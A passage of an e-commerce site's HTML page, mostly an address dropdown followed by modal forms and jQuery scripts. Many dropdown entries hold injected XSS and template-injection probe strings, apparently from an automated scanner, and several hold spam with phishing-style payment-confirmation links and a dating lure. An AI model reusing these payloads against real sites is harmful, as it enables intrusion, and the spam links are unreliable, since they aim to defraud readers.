								    									<option value="2992">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2993">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2994">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2995">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2996">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2997">MmzHrrdb, 1930 E Grant Rd'"()&%<zzz><ScRiPt >WGy1(9679)</ScRiPt>, Tucson</option>
								    									<option value="2998">MmzHrrdb, '"()&%<zzz><ScRiPt >WGy1(9483)</ScRiPt>, Tucson</option>
								    									<option value="2999">MmzHrrdb, 1930 E Grant Rd9242021, Tucson</option>
								    									<option value="3000">MmzHrrdb, bfg10818%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl10818, Tucson</option>
								    									<option value="3001">MmzHrrdb, bfgx8509%C0%BEz1%C0%BCz2a%90bcxhjl8509, Tucson</option>
								    									<option value="3002">MmzHrrdb, <%={{={@{#{${dfb}}%>, Tucson</option>
								    									<option value="3003">MmzHrrdb, <th:t="${dfb}#foreach, Tucson</option>
								    									<option value="3004">MmzHrrdb, 1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>, Tucson</option>
								    									<option value="3005">MmzHrrdb, dfb{{98991*97996}}xca, Tucson</option>
								    									<option value="3006">MmzHrrdb, dfb[[${98991*97996}]]xca, Tucson</option>
								    									<option value="3007">MmzHrrdb, dfb__${98991*97996}__::.x, Tucson</option>
								    									<option value="3008">MmzHrrdb, "dfbzzzzzzzzbbbccccdddeeexca".replace("z","o"), Tucson</option>
								    									<option value="3009">MmzHrrdb, 1930 E Grant Rd--><ScRiPt >WGy1(9300)</ScRiPt><!--, Tucson</option>
								    									<option value="3010">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="3011">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="3012">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="3013">MmzHrrdb, 1930 E Grant Rd, Tucson'"()&%<zzz><ScRiPt >WGy1(9515)</ScRiPt></option>
								    									<option value="3014">MmzHrrdb, 1930 E Grant Rd, '"()&%<zzz><ScRiPt >WGy1(9080)</ScRiPt></option>
								    									<option value="3015">MmzHrrdb, 1930 E Grant Rd, Tucson9517056</option>
								    									<option value="3016">MmzHrrdb, 1930 E Grant Rd, bfg6841%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl6841</option>
								    									<option value="3017">MmzHrrdb, 1930 E Grant Rd, bfgx10230%C0%BEz1%C0%BCz2a%90bcxhjl10230</option>
								    									<option value="3018">MmzHrrdb, 1930 E Grant Rd, <%={{={@{#{${dfb}}%></option>
								    									<option value="3019">MmzHrrdb, 1930 E Grant Rd, <th:t="${dfb}#foreach</option>
								    									<option value="3020">MmzHrrdb, 1930 E Grant Rd, 1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></option>
								    									<option value="3021">MmzHrrdb, 1930 E Grant Rd, dfb{{98991*97996}}xca</option>
								    									<option value="3022">MmzHrrdb, 1930 E Grant Rd, dfb[[${98991*97996}]]xca</option>
								    									<option value="3023">MmzHrrdb, 1930 E Grant Rd, dfb__${98991*97996}__::.x</option>
								    									<option value="3024">MmzHrrdb, 1930 E Grant Rd, "dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</option>
								    									<option value="3025">MmzHrrdb, 1930 E Grant Rd, Tucson--><ScRiPt >WGy1(9330)</ScRiPt><!--</option>
								    									<option value="3026">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="3027">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="3028">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="3029">MmzHrrdb, 1930 E Grant Rd'"()&%<zzz><ScRiPt >yECW(9365)</ScRiPt>, Tucson</option>
								    									<option value="3030">MmzHrrdb, '"()&%<zzz><ScRiPt >yECW(9204)</ScRiPt>, Tucson</option>
								    									<option value="3031">MmzHrrdb, 1930 E Grant Rd9928188, Tucson</option>
								    									<option value="3032">MmzHrrdb, bfg3532＜s1﹥s2ʺs3ʹhjl3532, Tucson</option>
								    									<option value="3033">MmzHrrdb, bfgx8317��z1��z2a�bcxhjl8317, Tucson</option>
								    									<option value="3034">MmzHrrdb, <%={{={@{#{${dfb}}%>, Tucson</option>
								    									<option value="3035">MmzHrrdb, <th:t="${dfb}#foreach, Tucson</option>
								    									<option value="3036">MmzHrrdb, 1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>, Tucson</option>
								    									<option value="3037">MmzHrrdb, dfb{{98991*97996}}xca, Tucson</option>
								    									<option value="3038">MmzHrrdb, dfb[[${98991*97996}]]xca, Tucson</option>
								    									<option value="3039">MmzHrrdb, dfb__${98991*97996}__::.x, Tucson</option>
								    									<option value="3040">MmzHrrdb, "dfbzzzzzzzzbbbccccdddeeexca".replace("z","o"), Tucson</option>
								    									<option value="3041">MmzHrrdb, 1930 E Grant Rd--><ScRiPt >yECW(9357)</ScRiPt><!--, Tucson</option>
								    									<option value="3042">MmzHrrdb, 1930 E Grant Rd, Tucson'"()&%<zzz><ScRiPt >0xNn(9928)</ScRiPt></option>
								    									<option value="3043">MmzHrrdb, 1930 E Grant Rd, '"()&%<zzz><ScRiPt >0xNn(9781)</ScRiPt></option>
								    									<option value="3044">MmzHrrdb, 1930 E Grant Rd, Tucson9523642</option>
								    									<option value="3045">MmzHrrdb, 1930 E Grant Rd, bfg2945＜s1﹥s2ʺs3ʹhjl2945</option>
								    									<option value="3046">MmzHrrdb, 1930 E Grant Rd, bfgx4591��z1��z2a�bcxhjl4591</option>
								    									<option value="3047">MmzHrrdb, 1930 E Grant Rd, <%={{={@{#{${dfb}}%></option>
								    									<option value="3048">MmzHrrdb, 1930 E Grant Rd, <th:t="${dfb}#foreach</option>
								    									<option value="3049">MmzHrrdb, 1930 E Grant Rd, 1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></option>
								    									<option value="3050">MmzHrrdb, 1930 E Grant Rd, dfb{{98991*97996}}xca</option>
								    									<option value="3051">MmzHrrdb, 1930 E Grant Rd, dfb[[${98991*97996}]]xca</option>
								    									<option value="3052">MmzHrrdb, 1930 E Grant Rd, dfb__${98991*97996}__::.x</option>
								    									<option value="3053">MmzHrrdb, 1930 E Grant Rd, "dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</option>
								    									<option value="3054">MmzHrrdb, 1930 E Grant Rd, Tucson--><ScRiPt >0xNn(9067)</ScRiPt><!--</option>
								    									<option value="3055">MmzHrrdb'"()&%<zzz><ScRiPt >C7uz(9039)</ScRiPt>, 1930 E Grant Rd, Tucson</option>
								    									<option value="3056">'"()&%<zzz><ScRiPt >C7uz(9002)</ScRiPt>, 1930 E Grant Rd, Tucson</option>
								    									<option value="3057">MmzHrrdb9072620, 1930 E Grant Rd, Tucson</option>
								    									<option value="3058">bfg9163＜s1﹥s2ʺs3ʹhjl9163, 1930 E Grant Rd, Tucson</option>
								    									<option value="3059">bfgx6078��z1��z2a�bcxhjl6078, 1930 E Grant Rd, Tucson</option>
								    									<option value="3060"><%={{={@{#{${dfb}}%>, 1930 E Grant Rd, Tucson</option>
								    									<option value="3061"><th:t="${dfb}#foreach, 1930 E Grant Rd, Tucson</option>
								    									<option value="3062">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>, 1930 E Grant Rd, Tucson</option>
								    									<option value="3063">dfb{{98991*97996}}xca, 1930 E Grant Rd, Tucson</option>
								    									<option value="3064">dfb[[${98991*97996}]]xca, 1930 E Grant Rd, Tucson</option>
								    									<option value="3065">dfb__${98991*97996}__::.x, 1930 E Grant Rd, Tucson</option>
								    									<option value="3066">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o"), 1930 E Grant Rd, Tucson</option>
								    									<option value="3067">MmzHrrdb--><ScRiPt >C7uz(9629)</ScRiPt><!--, 1930 E Grant Rd, Tucson</option>
								    									<option value="3068">MmzHrrdb, 1930 E Grant Rd'"()&%<zzz><ScRiPt >45jZ(9286)</ScRiPt>, Tucson</option>
								    									<option value="3069">MmzHrrdb, '"()&%<zzz><ScRiPt >45jZ(9509)</ScRiPt>, Tucson</option>
								    									<option value="3070">MmzHrrdb, 1930 E Grant Rd9836897, Tucson</option>
								    									<option value="3071">MmzHrrdb, bfg3520＜s1﹥s2ʺs3ʹhjl3520, Tucson</option>
								    									<option value="3072">MmzHrrdb, bfgx6966��z1��z2a�bcxhjl6966, Tucson</option>
								    									<option value="3073">MmzHrrdb, <%={{={@{#{${dfb}}%>, Tucson</option>
								    									<option value="3074">MmzHrrdb, <th:t="${dfb}#foreach, Tucson</option>
								    									<option value="3075">MmzHrrdb, 1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>, Tucson</option>
								    									<option value="3076">MmzHrrdb, dfb{{98991*97996}}xca, Tucson</option>
								    									<option value="3077">MmzHrrdb, dfb[[${98991*97996}]]xca, Tucson</option>
								    									<option value="3078">MmzHrrdb, dfb__${98991*97996}__::.x, Tucson</option>
								    									<option value="3079">MmzHrrdb, "dfbzzzzzzzzbbbccccdddeeexca".replace("z","o"), Tucson</option>
								    									<option value="3080">MmzHrrdb, 1930 E Grant Rd--><ScRiPt >45jZ(9455)</ScRiPt><!--, Tucson</option>
								    									<option value="3081">MmzHrrdb, 1930 E Grant Rd, Tucson'"()&%<zzz><ScRiPt >jbCL(9088)</ScRiPt></option>
								    									<option value="3082">MmzHrrdb, 1930 E Grant Rd, '"()&%<zzz><ScRiPt >jbCL(9319)</ScRiPt></option>
								    									<option value="3083">MmzHrrdb, 1930 E Grant Rd, Tucson9695448</option>
								    									<option value="3084">MmzHrrdb, 1930 E Grant Rd, bfg1253＜s1﹥s2ʺs3ʹhjl1253</option>
								    									<option value="3085">MmzHrrdb, 1930 E Grant Rd, bfgx10238��z1��z2a�bcxhjl10238</option>
								    									<option value="3086">MmzHrrdb, 1930 E Grant Rd, <%={{={@{#{${dfb}}%></option>
								    									<option value="3087">MmzHrrdb, 1930 E Grant Rd, <th:t="${dfb}#foreach</option>
								    									<option value="3088">MmzHrrdb, 1930 E Grant Rd, 1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></option>
								    									<option value="3089">MmzHrrdb, 1930 E Grant Rd, dfb{{98991*97996}}xca</option>
								    									<option value="3090">MmzHrrdb, 1930 E Grant Rd, dfb[[${98991*97996}]]xca</option>
								    									<option value="3091">MmzHrrdb, 1930 E Grant Rd, dfb__${98991*97996}__::.x</option>
								    									<option value="3092">MmzHrrdb, 1930 E Grant Rd, "dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</option>
								    									<option value="3093">MmzHrrdb, 1930 E Grant Rd, Tucson--><ScRiPt >jbCL(9406)</ScRiPt><!--</option>
								    									<option value="3094">MmzHrrdb'"()&%<zzz><ScRiPt >XQfT(9949)</ScRiPt>, 1930 E Grant Rd, Tucson</option>
								    									<option value="3095">'"()&%<zzz><ScRiPt >XQfT(9731)</ScRiPt>, 1930 E Grant Rd, Tucson</option>
								    									<option value="3096">MmzHrrdb9571441, 1930 E Grant Rd, Tucson</option>
								    									<option value="3097">bfg1406%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl1406, 1930 E Grant Rd, Tucson</option>
								    									<option value="3098">bfgx10678%C0%BEz1%C0%BCz2a%90bcxhjl10678, 1930 E Grant Rd, Tucson</option>
								    									<option value="3099"><%={{={@{#{${dfb}}%>, 1930 E Grant Rd, Tucson</option>
								    									<option value="3100"><th:t="${dfb}#foreach, 1930 E Grant Rd, Tucson</option>
								    									<option value="3101">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>, 1930 E Grant Rd, Tucson</option>
								    									<option value="3102">dfb{{98991*97996}}xca, 1930 E Grant Rd, Tucson</option>
								    									<option value="3103">dfb[[${98991*97996}]]xca, 1930 E Grant Rd, Tucson</option>
								    									<option value="3104">dfb__${98991*97996}__::.x, 1930 E Grant Rd, Tucson</option>
								    									<option value="3105">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o"), 1930 E Grant Rd, Tucson</option>
								    									<option value="3106">MmzHrrdb--><ScRiPt >XQfT(9217)</ScRiPt><!--, 1930 E Grant Rd, Tucson</option>
								    									<option value="3107">MmzHrrdb, 1930 E Grant Rd, Tucson'"()&%<zzz><ScRiPt >aGiU(9491)</ScRiPt></option>
								    									<option value="3108">MmzHrrdb, 1930 E Grant Rd, '"()&%<zzz><ScRiPt >aGiU(9424)</ScRiPt></option>
								    									<option value="3109">MmzHrrdb, 1930 E Grant Rd, Tucson9129540</option>
								    									<option value="3110">MmzHrrdb, 1930 E Grant Rd, bfg2994%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl2994</option>
								    									<option value="3111">MmzHrrdb, 1930 E Grant Rd, bfgx9659%C0%BEz1%C0%BCz2a%90bcxhjl9659</option>
								    									<option value="3112">MmzHrrdb, 1930 E Grant Rd, <%={{={@{#{${dfb}}%></option>
								    									<option value="3113">MmzHrrdb, 1930 E Grant Rd, <th:t="${dfb}#foreach</option>
								    									<option value="3114">MmzHrrdb, 1930 E Grant Rd, 1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></option>
								    									<option value="3115">MmzHrrdb, 1930 E Grant Rd, dfb{{98991*97996}}xca</option>
								    									<option value="3116">MmzHrrdb, 1930 E Grant Rd, dfb[[${98991*97996}]]xca</option>
								    									<option value="3117">MmzHrrdb, 1930 E Grant Rd, dfb__${98991*97996}__::.x</option>
								    									<option value="3118">MmzHrrdb, 1930 E Grant Rd, "dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</option>
								    									<option value="3119">MmzHrrdb, 1930 E Grant Rd, Tucson--><ScRiPt >aGiU(9592)</ScRiPt><!--</option>
								    									<option value="3120">MmzHrrdb, 1930 E Grant Rd'"()&%<zzz><ScRiPt >PwHb(9609)</ScRiPt>, Tucson</option>
								    									<option value="3121">MmzHrrdb, '"()&%<zzz><ScRiPt >PwHb(9764)</ScRiPt>, Tucson</option>
								    									<option value="3122">MmzHrrdb, 1930 E Grant Rd9229852, Tucson</option>
								    									<option value="3123">MmzHrrdb, bfg9436%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl9436, Tucson</option>
								    									<option value="3124">MmzHrrdb, bfgx4620%C0%BEz1%C0%BCz2a%90bcxhjl4620, Tucson</option>
								    									<option value="3125">MmzHrrdb, <%={{={@{#{${dfb}}%>, Tucson</option>
								    									<option value="3126">MmzHrrdb, <th:t="${dfb}#foreach, Tucson</option>
								    									<option value="3127">MmzHrrdb, 1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>, Tucson</option>
								    									<option value="3128">MmzHrrdb, dfb{{98991*97996}}xca, Tucson</option>
								    									<option value="3129">MmzHrrdb, dfb[[${98991*97996}]]xca, Tucson</option>
								    									<option value="3130">MmzHrrdb, dfb__${98991*97996}__::.x, Tucson</option>
								    									<option value="3131">MmzHrrdb, "dfbzzzzzzzzbbbccccdddeeexca".replace("z","o"), Tucson</option>
								    									<option value="3132">MmzHrrdb, 1930 E Grant Rd--><ScRiPt >PwHb(9128)</ScRiPt><!--, Tucson</option>
								    									<option value="3133">MmzHrrdb'"()&%<zzz><ScRiPt >uYmJ(9059)</ScRiPt>, 1930 E Grant Rd, Tucson</option>
								    									<option value="3134">'"()&%<zzz><ScRiPt >uYmJ(9373)</ScRiPt>, 1930 E Grant Rd, Tucson</option>
								    									<option value="3135">MmzHrrdb9348261, 1930 E Grant Rd, Tucson</option>
								    									<option value="3136">bfg8803＜s1﹥s2ʺs3ʹhjl8803, 1930 E Grant Rd, Tucson</option>
								    									<option value="3137">bfgx10969��z1��z2a�bcxhjl10969, 1930 E Grant Rd, Tucson</option>
								    									<option value="3138"><%={{={@{#{${dfb}}%>, 1930 E Grant Rd, Tucson</option>
								    									<option value="3139"><th:t="${dfb}#foreach, 1930 E Grant Rd, Tucson</option>
								    									<option value="3140">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>, 1930 E Grant Rd, Tucson</option>
								    									<option value="3141">dfb{{98991*97996}}xca, 1930 E Grant Rd, Tucson</option>
								    									<option value="3142">dfb[[${98991*97996}]]xca, 1930 E Grant Rd, Tucson</option>
								    									<option value="3143">dfb__${98991*97996}__::.x, 1930 E Grant Rd, Tucson</option>
								    									<option value="3144">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o"), 1930 E Grant Rd, Tucson</option>
								    									<option value="3145">MmzHrrdb--><ScRiPt >uYmJ(9800)</ScRiPt><!--, 1930 E Grant Rd, Tucson</option>
								    									<option value="3146">MmzHrrdb, 1930 E Grant Rd, Tucson'"()&%<zzz><ScRiPt >ERS8(9126)</ScRiPt></option>
								    									<option value="3147">MmzHrrdb, 1930 E Grant Rd, '"()&%<zzz><ScRiPt >ERS8(9885)</ScRiPt></option>
								    									<option value="3148">MmzHrrdb, 1930 E Grant Rd, Tucson9354459</option>
								    									<option value="3149">MmzHrrdb, 1930 E Grant Rd, bfg7477＜s1﹥s2ʺs3ʹhjl7477</option>
								    									<option value="3150">MmzHrrdb, 1930 E Grant Rd, bfgx4861��z1��z2a�bcxhjl4861</option>
								    									<option value="3151">MmzHrrdb, 1930 E Grant Rd, <%={{={@{#{${dfb}}%></option>
								    									<option value="3152">MmzHrrdb, 1930 E Grant Rd, <th:t="${dfb}#foreach</option>
								    									<option value="3153">MmzHrrdb, 1930 E Grant Rd, 1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></option>
								    									<option value="3154">MmzHrrdb, 1930 E Grant Rd, dfb{{98991*97996}}xca</option>
								    									<option value="3155">MmzHrrdb, 1930 E Grant Rd, dfb[[${98991*97996}]]xca</option>
								    									<option value="3156">MmzHrrdb, 1930 E Grant Rd, dfb__${98991*97996}__::.x</option>
								    									<option value="3157">MmzHrrdb, 1930 E Grant Rd, "dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</option>
								    									<option value="3158">MmzHrrdb, 1930 E Grant Rd, Tucson--><ScRiPt >ERS8(9808)</ScRiPt><!--</option>
								    									<option value="3159">MmzHrrdb, 1930 E Grant Rd, Tucson'"()&%<zzz><ScRiPt >WWub(9737)</ScRiPt></option>
								    									<option value="3160">MmzHrrdb, 1930 E Grant Rd, '"()&%<zzz><ScRiPt >WWub(9055)</ScRiPt></option>
								    									<option value="3161">MmzHrrdb, 1930 E Grant Rd, Tucson9318431</option>
								    									<option value="3162">MmzHrrdb, 1930 E Grant Rd, bfg3355%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl3355</option>
								    									<option value="3163">MmzHrrdb, 1930 E Grant Rd, bfgx5767%C0%BEz1%C0%BCz2a%90bcxhjl5767</option>
								    									<option value="3164">MmzHrrdb, 1930 E Grant Rd, <%={{={@{#{${dfb}}%></option>
								    									<option value="3165">MmzHrrdb, 1930 E Grant Rd, <th:t="${dfb}#foreach</option>
								    									<option value="3166">MmzHrrdb, 1930 E Grant Rd, 1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></option>
								    									<option value="3167">MmzHrrdb, 1930 E Grant Rd, dfb{{98991*97996}}xca</option>
								    									<option value="3168">MmzHrrdb, 1930 E Grant Rd, dfb[[${98991*97996}]]xca</option>
								    									<option value="3169">MmzHrrdb, 1930 E Grant Rd, dfb__${98991*97996}__::.x</option>
								    									<option value="3170">MmzHrrdb, 1930 E Grant Rd, "dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</option>
								    									<option value="3171">MmzHrrdb, 1930 E Grant Rd, Tucson--><ScRiPt >WWub(9131)</ScRiPt><!--</option>
								    									<option value="3172">* * * $3,222 payment available! Confirm your transaction here: http://www.motorolapromocionesmm.com/index.php?9dhkwm * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, vayef4, dgs2kp</option>
								    									<option value="3173">* * * <a href="http://www.motorolapromocionesmm.com/index.php?9dhkwm">$3,222 payment available</a> * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, vayef4, dgs2kp</option>
								    									<option value="3184">* * * $3,222 deposit available! Confirm your transaction here: http://motorolapromocionesmm.com/?pr3ipc * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, 84dv8i, bohxqk</option>
								    									<option value="3185">* * * <a href="http://motorolapromocionesmm.com/?pr3ipc">$3,222 payment available</a> * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, 84dv8i, bohxqk</option>
								    									<option value="3196">* * * $3,222 deposit available! Confirm your operation here: http://sekiamerica.com/?2sqdtu * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, 3nlbew, rz4bma</option>
								    									<option value="3197">* * * <a href="http://sekiamerica.com/?2sqdtu">$3,222 credit available</a> * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, 3nlbew, rz4bma</option>
								    									<option value="3216">🙇‍♀️ Dating for sex. Go > yandex.com/poll/LZW8GPQdJg3xe5C7gt95bD?hs=d198990db0f9a4ed8124f4a2e5231764& Notification # 8875 🙇‍♀️, za1ixo, r5mka9</option>
								    									<option value="3230">* * * $3,222 credit available! Confirm your transfer here: https://xn----7sbaab0aeyiicjxxnrub5g2e.xn--p1ai/?y33pxn * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, bjxwms, fpczsw</option>
								    									<option value="3231">* * * <a href="https://xn----7sbaab0aeyiicjxxnrub5g2e.xn--p1ai/?y33pxn">$3,222 payment available</a> * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, bjxwms, fpczsw</option>
								    									<option value="3247">* * * $3,222 payment available! Confirm your operation here: http://kaitori-kind.com/?uinlj3 * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, t9w7aa, 44qcn7</option>
								    									<option value="3248">* * * <a href="http://kaitori-kind.com/?uinlj3">$3,222 deposit available</a> * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, t9w7aa, 44qcn7</option>
								    								   </select>
							   </div>
								<div class="form-group">
									<label>Upload Image</label>
									<input required type="file" accept="image/*" id="image" name="image" value="" />
								</div>
							   <button type="submit" class="btn-default theme_bg">Submit</button>
							</form>
						</div>
					</div>					
				</div>
			</div>
		</div> 
	 </div>
  </div>
</div>
<!-- END QUICK ORDER -->

<!-- lost password -->
<div class="modal fade" id="lostpassmodal" tabindex="-1" role="dialog" aria-labelledby="passModalLabel" aria-hidden="true">
   <div class="modal-dialog" role="document">
	 <div class="modal-content">
		<div class="modal-header border-0 pb-0"> 
		   <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
		</div>
		<div class="modal-body">
		   <div class="container">
				<div class="row ">					
					<div class="col-md-8">
						<div class="register_form">
							<h4>Generate new password here</h4>
							<form action="user-action.php" method="post" enctype="multipart/form-data">
							   <div class="form-group"> 
								   <input type="number" class="form-control" id="lmobile" name="mobile" placeholder="Mobile*" />
							   </div>
							   <div style="display:none;" id="otp_resend" class="form-group">
								<button class="btn-default theme_bg" type="button" id="lget_resendtp" >Resend OTP</button>
							   </div>
							   <div class="form-group" style="display:none;" id="lotp_wait" >Please wait your mobile verifying.</div>
							   <div class="form-group">
								<div class="checkbox space-10"></div>
								<button class="btn-default theme_bg" type="button" id="lget_regotp" >Get OTP</button>
							   </div>
							   <div id="lotp_scuss" style="display:none;" >
							   <div class="form-group">
								<input type="number" class="form-control" id="lverify_otp" required name="verify_otp" placeholder="Enter sms otp" value="" />
							  </div>							   
							   <div class="form-group"> 
								   <input type="password" class="form-control" name="password" id="lpassword" placeholder="Password" />
							   </div>
							   <div class="form-group"> 
								   <input type="password" class="form-control" name="cpassword" id="lcpassword" placeholder="Confirm Password" />
							   </div>					   
							   <button type="button" id="lost_submit" class="btn-default theme_bg">Save</button>
							   </div>
						   </form>
						</div>
					</div>
				</div>
			</div>
		</div>
	 </div>
  </div>
</div>
<!-- PINCODE Modal -->
<div class="modal fade" id="showHomePage" tabindex="-1" role="dialog" aria-labelledby="showHomePageLabel" aria-hidden="true">
   <div class="modal-dialog" role="document">
	 <div class="modal-content">
		<div class="modal-header border-0 pb-0"> 
		   <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
		</div>
		<div class="modal-body">
		   <div class="container">
				<div class="row ">
										<div class="col-md-12">
						<img src="https://shoppingekart.com/images/1656930618SAREES.jpg">
					</div>
					<div class="col-md-12">
						<a href="" class="btn btn-success">View</a>
					</div>	
				</div>
			</div>
		</div> 
	 </div>
  </div>
</div>
<!-- END PINCODE -->


<!-- Bootstrap Core JavaScript -->
<script src="assets/js/all.js"></script>
<script src="assets/js/jquery.exzoom.js"></script>
<script src="assets/js/jquery-ui.min.js"></script>
<script src="assets/js/imagesloaded.pkgd.min.js"></script>
<!-- custom js -->
<script src="assets/js/custom.js"></script>
<script src="assets/js/jquery.countdown.js"></script>
<script src="assets/js/slick.js"></script>
<script>
    $('.responsives').slick({
  dots: false,
  infinite: true,
  speed: 300,
  slidesToShow: 7,
  slidesToScroll: 1,
  responsive: [
    {
      breakpoint: 1200,
      settings: {
        slidesToShow: 6,
        slidesToScroll: 1,
        infinite: true
      }
    },
    {
      breakpoint: 890,
      settings: {
        slidesToShow: 5,
        slidesToScroll: 1
      }
    },
    {
      breakpoint: 767,
      settings: {
        slidesToShow: 4,
        slidesToScroll: 1
      }
    },
    {
      breakpoint: 600,
      settings: {
        slidesToShow: 3,
        slidesToScroll: 1
      }
    },
    {
      breakpoint: 480,
      settings: {
        slidesToShow: 2,
        slidesToScroll: 1
      }
    },
    {
      breakpoint: 310,
      settings: {
        slidesToShow: 1,
        slidesToScroll: 1
      }
    }
  ]
});
</script>
<script>
    $('.responsives2').slick({
  dots: false,
  infinite: true,
  speed: 300,
  slidesToShow: 3,
  slidesToScroll: 1,
  responsive: [
    {
      breakpoint: 1200,
      settings: {
        slidesToShow: 3,
        slidesToScroll: 1,
        infinite: true
      }
    },
    {
      breakpoint: 890,
      settings: {
        slidesToShow: 2,
        slidesToScroll: 1
      }
    },
    {
      breakpoint: 500,
      settings: {
        slidesToShow: 1,
        slidesToScroll: 1
      }
    }
  ]
});
</script>
<script>
$('.center').slick({
  centerMode: true,
  centerPadding: '40px',
  slidesToShow: 3,
  responsive: [
    {
      breakpoint: 768,
      settings: {
        arrows: false,
        centerMode: true,
        centerPadding: '40px',
        slidesToShow: 2
      }
    },
    {
      breakpoint: 600,
      settings: {
        arrows: false,
        centerMode: true,
        centerPadding: '40px',
        slidesToShow: 1
      }
    }
  ]
});
</script>
<script>
$(document).ready(function(){

    $("#txt_search").keyup(function(){
        var search = $(this).val();
        if(search != ""){
            $.ajax({
                url: 'ajax_prod_search.php',
                type: 'post',
                data: {search:search, type:1},
                dataType: 'json',
                success:function(response){
                
                    var len = response.length;
                    $("#searchResult").empty();
                    for( var i = 0; i<len; i++){
                        var id = response[i]['id'];
                        var fname = response[i]['name'];
                        $("#searchResult").append("<li id='"+id+"' value='"+id+"'>"+fname+"</li>");
                    }
                    $("#searchResult li").bind("click",function(){
                        setText(this,'txt_search','searchResult');
                    });
                }
            });
        }else{
		$("#searchResult").empty();
		}
    });
	
	// mobile search
	$("#mobile_search").keyup(function(){
        var search = $(this).val();
        if(search != ""){
            $.ajax({
                url: 'ajax_prod_search.php',
                type: 'post',
                data: {search:search, type:1},
                dataType: 'json',
                success:function(response){
                
                    var len = response.length;
                    $("#mobileResult").empty();
                    for( var i = 0; i<len; i++){
                        var id = response[i]['id'];
                        var fname = response[i]['name'];
                        $("#mobileResult").append("<li id='"+id+"' value='"+id+"'>"+fname+"</li>");
                    }
                    $("#mobileResult li").bind("click",function(){
                        setText(this,'mobile_search','mobileResult');
                    });
                }
            });
        }else{
		$("#mobileResult").empty();
		}
    });
});

// Set Text to search box and get details
function setText(element, ida, idb){

    var value = $(element).attr('id');
    var userid = $(element).val();

    var url = "https://shoppingekart.com/product/"+value+"/";
	window.open(url, '_blank');
}
function addcompare(pid){	
	$.ajax({
		type : "POST",
		url  : "cart-action.php",
		data : {'do':'compare',pid : pid},
		success :function(data){
			if(data == 'already'){
				alert('Already Exist');
			}else if(data == '3'){
				alert('You can add only 3 product in compare list');
			}else{
				alert('Product added in compare list');
				$('#compaCount').html('<i class="fas fa-list"></i><span class="hidden-count">'+data+'</span>');
			}
		}
	});	
}

function checkPincode(pid){
	var pincode = $('#pincode').val();
    if(pincode == '')	
	{
		alert('Please enter valid pincode.');
		return false;
	}
	$.ajax({
		type : "POST",
		url  : "cart-action.php",
		data : {'do':'check_pincode',pid : pid, pin_code : pincode},
		success :function(data){
			$('#pincode_message').html(data);
		}
	});	
}

function removecompare(id){
	var r = confirm("Are you sure?");
	if (r == true) {
	$.ajax({
		type : "POST",
		url  : "cart-action.php",
		data : {'do':'remove-compare',id : id},
		success :function(data){
			//window.location.reload(true);
			$('#compaCount').html('<i class="fas fa-list"></i><span class="hidden-count">'+data+'</span>');
			$('#wid_'+id).remove();
			$('#uwid_'+id).remove();
			if(data == 0){
				$('.order_details_table').html('<p>Sorry no data in your compare list !!!</p>');							
			}
		}
	});
	} else {
	  return false;
	}
}

function addwishlist(pid){
	$('#wishlist_id').val(pid);
		$('#loginmodal').modal('show');
		
}

function quickviewopn(id){
	$.ajax({
		type: "POST",
		url: "cart-action.php",
		data : { 'do':'quick_view',pid :id},
		success: function(data){
			$('.quickview_product').html(data);	
			$('#quickview').modal('show');
			$("#add_to_cart_button").click(function(){
				var error = 0;
				var extra = [];
				if ($('.attributes')[0]) {
				var attrs = $('select.attributes');
